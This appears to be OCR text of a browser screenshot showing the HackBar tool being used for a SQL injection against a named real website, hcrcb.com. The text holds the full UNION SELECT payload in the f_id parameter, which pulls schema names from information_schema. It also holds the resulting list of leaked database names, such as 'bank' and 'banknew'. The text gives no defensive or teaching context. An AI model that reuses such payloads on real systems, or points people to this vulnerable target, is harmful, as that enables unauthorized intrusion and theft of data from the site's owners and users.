 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.hcrcb.com/news/js.php?f_id=1) UNION SELECT 1,schema_name,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,2 W Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.hcrcb.com/news/js.php?f_id=1) UNION SELECT 1,schema_name,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51
from information_schema.schemata#&type=hot
Split URL
Execute
Enable Post data Enable Referrer
http://www.hcrc...ta%23&type=hot
document.write(' information_schema
0554jia
13hcrcb
54hailan
554hd
554jdc
554lb
554lhtx
a0714154712
a0716085508
bank
bankexam
banknew
baozhi
cnjs
fengshop
ftga
ftga1
hcrcb
hhncb
hnlc
hnlc1
hnsj